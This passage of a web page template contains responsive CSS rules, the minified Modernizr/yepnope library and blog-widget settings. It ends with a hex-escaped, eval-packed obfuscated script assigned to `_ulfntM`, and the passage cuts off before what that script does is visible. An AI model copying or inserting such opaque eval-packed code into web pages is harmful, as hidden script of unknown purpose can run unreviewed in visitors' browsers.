	padding-right: 20px!important;
	}
.white .content-holder{
    padding: 0px 25px!important;
	}
article {
    padding: 20px!important;
	}
.widget {
    padding: 20px!important;
	}
.slideshow-caption div {
    padding: 10px 10px 10px 20px!important;
text-align:left!important;
	}
#content.left {
float: none!important;
}
.leftline {
    border-left: 0px solid rgb(232, 232, 232)!important;
    padding-left: 0px!important;
}
.header.cbp-af-header-shrink {
	top: 0px!important;
	border-bottom: 0px solid #eeeeee!important;
}
.header{
position:relative!important;

}
.main-holder {
margin-top:0px!important;
}

.post_date span {line-height: 20px!important; display: inline!important; font-size: 1em!important;margin-right: 6px!important;}

.post_date {
    border-bottom: 0px!important;
    text-align: left!important;
    display: block!important;
	padding:0!important;
	margin:0!important;
	}
.content-column {
    padding-left: 0px!important;
    border-left: 0px dashed #E9E9E9!important;
}
.portfolio-meta-list {
text-align: left!important;
}

.post_meta {
text-align: left!important; 
}
.post_meta ul li {	display: block!important; }
.post_meta { display: block!important; border-bottom:0px solid #eee!important; text-align: left!important; }
.pull-right{ float:none!important; }
#flickr { margin:0 auto; width:78%;}

  .social__row {
 text-align: center!important;
}
.textwidget {
text-align: center!important;
}
  
  .twitter_li {
    margin: 0px 0px 15px;
    padding: 30px 0px 0px 0px!important;
	background-position: 50% 0%!important;
	}
  .footer {text-align:center;}
  .nav__primary {
  
  position:relative!important;
  right: 0px!important;
  }
  .pull-left {float: none!important;}
  .logo {text-align:center; left: 0px!important;}
  .header_absolute_box ,
  .header_fixed_box  {
      padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container,
  .header_absolute_box ,
  .header_fixed_box  {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  .modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  .modal.fade {
    top: -100px;
  }
  .modal.fade.in {
    top: 20px;
  }
}
@media (max-width: 480px) {
.top-panel-button .toggle-button {
    line-height: 45px!important;
    height: 40px!important;
    width: 40px!important;
    font-size: 0.5em!important;
	}
article {
    padding: 20px!important;
	}
.widget {
    padding: 20px!important;
	}
.slideshow-caption div {
    padding: 8px 8px 8px 15px!important;
text-align:left!important;
width: 90%!important;
font-size: 0.7em!important;
line-height: 1.2em!important;
	}
.widget_slideshow .owl-controls {display:none!important;}
.sb-search-input {font-size: 1.5em !important;}
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}
@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 0px;
  }
  .nav-collapse .nav > li {
    float: none;
    border-bottom: 1px solid #eeeeee;
  }
    .nav-collapse .nav > li:first-child {
    border-top: 1px solid #eeeeee;
    
  }
   .nav-collapse .nav > li:last-child {
   
    border-bottom: 0px solid #eeeeee;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 0px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777777;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #000000;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f2f2f2;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999999;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}
</style>
<script type='text/javascript'> 
//<![CDATA[

/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
 
;window.Modernizr=function(a,b,c){function B(a){j.cssText=a}function C(a,b){return B(n.join(a+";")+(b||""))}function D(a,b){return typeof a===b}function E(a,b){return!!~(""+a).indexOf(b)}function F(a,b){for(var d in a){var e=a[d];if(!E(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function G(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:D(f,"function")?f.bind(d||b):f}return!1}function H(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return D(b,"string")||D(b,"undefined")?F(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),G(e,b,c))}function I(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)t[c[d]]=c[d]in k;return t.list&&(t.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),t}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),s[a[d]]=!!e;return s}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={},s={},t={},u=[],v=u.slice,w,x=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},y=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=D(e[d],"function"),D(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),z={}.hasOwnProperty,A;!D(z,"undefined")&&!D(z.call,"undefined")?A=function(a,b){return z.call(a,b)}:A=function(a,b){return b in a&&D(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=v.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(v.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(v.call(arguments)))};return e}),r.flexbox=function(){return H("flexWrap")},r.flexboxlegacy=function(){return H("boxDirection")},r.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},r.canvastext=function(){return!!e.canvas&&!!D(b.createElement("canvas").getContext("2d").fillText,"function")},r.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},r.rgba=function(){return B("background-color:rgba(150,255,150,.5)"),E(j.backgroundColor,"rgba")},r.multiplebgs=function(){return B("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},r.backgroundsize=function(){return H("backgroundSize")},r.borderimage=function(){return H("borderImage")},r.borderradius=function(){return H("borderRadius")},r.boxshadow=function(){return H("boxShadow")},r.textshadow=function(){return b.createElement("div").style.textShadow===""},r.opacity=function(){return C("opacity:.55"),/^0.55$/.test(j.opacity)},r.cssanimations=function(){return H("animationName")},r.csscolumns=function(){return H("columnCount")},r.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return B((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),E(j.backgroundImage,"gradient")},r.csstransitions=function(){return H("transition")},r.generatedcontent=function(){var a;return x(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},r.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},r.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},r.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}};for(var J in r)A(r,J)&&(w=J.toLowerCase(),e[w]=r[J](),u.push((e[w]?"":"no-")+w));return e.input||I(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)A(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},B(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=y,e.testProp=function(a){return F([a])},e.testAllProps=H,e.testStyles=x,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+u.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
//]]>
</script>
<script type='text/javascript'>
   

// <![CDATA[
var classicMode = false ;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 3; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _ulfntM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x42\x28\x35\x66\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x66\x28\x63\x29\x7b\x35\x67\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x6a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x55\x2e\x36\x54\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x53\x28\x33\x36\x29\x29\x7d\x3b\x35\x68\x28\x63\x2d\x2d\x29\x7b\x35\x69\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x52\x28\x35\x6b\x20\x36\x51\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x67\x20\x70\x7d\x28\x5c\x27\x41\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x33\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c